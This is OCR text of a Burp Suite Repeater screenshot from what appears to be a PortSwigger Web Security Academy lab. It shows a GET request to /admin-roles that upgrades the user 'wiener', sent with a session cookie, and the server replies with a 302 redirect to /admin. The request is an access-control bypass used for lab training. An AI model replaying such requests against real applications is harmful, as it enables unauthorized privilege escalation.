 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a1c00cb033d4598809435b5006700e1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a1c00cb033d4598809435b5006700e1.web-security-academy.net
3 Cookie: session=raHXRhLUtZeqKSLDUn7QtC7zHpTtPR2L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a1c00cb033d4598809435b5006700e1.web-security-academy.net
9 Referer:
https://0a1c00cb033d4598809435b5006700e1.web-security-academy.net/a
dmin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions